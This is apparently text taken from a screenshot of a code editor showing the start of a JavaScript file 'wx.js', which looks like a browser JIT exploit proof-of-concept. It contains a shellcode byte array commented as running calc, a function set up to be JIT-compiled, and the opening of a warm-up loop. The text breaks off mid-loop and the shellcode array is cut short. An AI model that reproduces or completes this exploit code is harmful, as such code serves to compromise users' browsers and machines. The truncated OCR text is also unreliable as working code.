 wx.js
Welcome
JS wx.js ×
Users > cc > Desktop > JS wx.js > print
1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4
5 // run calc and hang in a loop
6 var shellcode = [0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b
7
8
9 function print(data) {
10 }
11
12
13
14
15 var not_optimised_out = 0;
16 var target_function = (function (value) {
17 if (value == 0xdecaf0) {
18 not_optimised_out += 1;
19 }
20 not_optimised_out += 1;
21 not_optimised_out |= 0xff;
22 not_optimised_out *= 12;
23 });
24
25
26 for (var i = 0; i < 0x10000; ++i) {